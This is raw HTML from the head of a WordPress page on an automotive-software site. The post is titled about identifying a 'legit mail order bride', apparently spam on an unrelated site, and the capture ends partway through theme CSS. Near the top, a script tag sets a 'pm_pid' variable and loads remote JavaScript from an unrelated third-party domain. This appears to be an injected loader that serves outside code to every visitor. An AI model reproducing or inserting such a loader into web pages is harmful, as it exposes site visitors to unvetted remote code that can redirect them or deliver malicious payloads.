

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autoprosoft.com/en/how-you-can-identify-a-legit-mail-order-star-of-the-wedding/
body_size: 24478
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://autoprosoft.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://autoprosoft.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script>
	
	<title>How you can Identify a Legit -mail Order Star of the wedding | AutoPRO Tech Software</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Nunito:200,300,regular,500,600,700,800,900,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Nunito';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXAHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNi83AHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNirXAHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNin3AHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNic3cHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiSncHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXcHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiBHcHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDDshdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDOUhdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDIkhdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDGUmdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDFwmdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDDsmdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDBImdTo3ig.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Nunito';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXAHg6bc&skey=75768d03a8bfc23a&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXK3I6Li01BKofIMPyPbj8d7IEAGXNi83AHg6bc&skey=75768d03a8bfc23a&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXK3I6Li01BKofIMPyPbj8d7IEAGXNirXAHg6bc&skey=75768d03a8bfc23a&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXK3I6Li01BKofIMPyPbj8d7IEAGXNin3AHg6bc&skey=75768d03a8bfc23a&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXK3I6Li01BKofIMPyPbj8d7IEAGXNic3cHg6bc&skey=75768d03a8bfc23a&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiSncHg6bc&skey=75768d03a8bfc23a&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXcHg6bc&skey=75768d03a8bfc23a&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiBHcHg6bc&skey=75768d03a8bfc23a&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDDshdTo3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDOUhdTo3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTo3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDIkhdTo3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDGUmdTo3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDFwmdTo3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDDsmdTo3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDBImdTo3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Nunito';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXAHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNi83AHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNirXAHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNin3AHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNic3cHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiSncHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXcHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiBHcHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDDshdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDOUhdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDIkhdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDGUmdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDFwmdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDDsmdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDBImdTo3jw.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://autoprosoft.com/en/how-you-can-identify-a-legit-mail-order-star-of-the-wedding/" />
<link rel="alternate" hreflang="x-default" href="https://autoprosoft.com/en/how-you-can-identify-a-legit-mail-order-star-of-the-wedding/" />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="AutoPRO Tech Software &raquo; Feed" href="https://autoprosoft.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="AutoPRO Tech Software &raquo; Comments Feed" href="https://autoprosoft.com/en/comments/feed/" />
<meta content="Divi child theme v." name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://autoprosoft.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//autoprosoft.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//autoprosoft.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://autoprosoft.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://autoprosoft.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://autoprosoft.com/wp-content/uploads/maxmegamenu/style_en.css?ver=ec9946' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://autoprosoft.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php 